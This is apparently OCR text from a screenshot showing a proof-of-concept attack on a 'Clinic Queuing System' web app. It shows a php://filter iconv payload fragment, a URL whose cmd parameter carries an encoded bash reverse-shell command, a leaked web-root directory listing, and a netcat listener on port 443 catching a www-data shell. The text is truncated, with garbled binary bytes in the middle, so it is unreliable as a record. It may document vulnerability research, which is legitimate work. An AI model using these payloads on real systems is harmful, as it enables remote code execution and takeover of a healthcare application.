 Php://filter/convert.iconv.
GitHub - urbanadventure
Clinic Queuing System 1.
raw.githubusercontent.com
172.17.0.2/?cmd=bash%20-c%20%27bash%20-i%20%3E%2
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Ha
CQS
Home
+ Add Record
Patient List
Reports
Users
Monitor
Hello Jessica Castro
total 172 drwxr-xr-x 1 www-data www-data 4096 Sep 20 09:26 . drwxr-xr-x 1 root root 4096
-rw-rw-r-- 1 www-data www-data 9840 Sep 18 14:31 LoginRegistration.php -rw-rw-r-- 1 ww
11 2023 article.html -rw-rw-r-- 1 www-data www-data 748 Mar 23 2023 auth.php drwxr-xr-x
4096 Apr 11 2023 css drwxr-xr-x 1 www-data www-data 4096 Sep 20 09:15 db -rw-rw-r-- 1 w
Apr 14 2023 index.php drwxrwxr-x 1 www-data www-data 4096 Apr 11 2023 js -rw-rw-r-- 1 w
Apr 14 2023 manage_patient.php -rw-rw-r-- 1 www-data www-data 4735 Apr 12 2023 mana
rw-rw-r-- 1 www-data www-data 11759 Sep 19 10:30 patients.php -rw-rw-r-- 1 www-data www
2023 registration.php -rw-rw-r-- 1 www-data www-data 8147 Sep 19 10:31 reports.php -rw-r
data www-data 4790 Apr 12 2023 users.php -rw-rw-r-- 1 www-data www-data 5526 Sep 19
����>==�@C������>==�@C������>==�@C������>==�@C
@C������>==�@C������>==�@C������>==�@
root@skopjee: /home/skopjee/Downloads
File Actions Edit View Help
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 42856
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@75e6710e76ec:/var/www/html$